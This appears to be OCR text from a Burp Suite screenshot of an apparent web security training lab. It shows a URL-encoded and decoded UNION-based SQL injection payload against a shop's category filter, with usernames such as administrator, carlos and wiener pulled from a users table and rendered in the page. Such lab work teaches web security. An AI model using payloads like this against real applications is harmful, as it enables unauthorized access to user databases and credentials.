 Response
Pretty Raw Hex Render
\n
Accessories' UNION SELECT
NULL,username FROM users --'
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
administrator
Six Pack Beer Belt View details
ZZZZZZ Bed - Your New Home Office View details
Giant Pillow Thing View details
carlos
Cheshire Cat Grin View details
wiener
Inspector
Selection 67 (0x43)
Selected text
Accessories'%20UNION%20SELECT%20NUL
L%2cusername%20FROM%20users%20--
Decoded from: URL encoding
Accessories' UNION SELECT NULL,user
name FROM users --
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19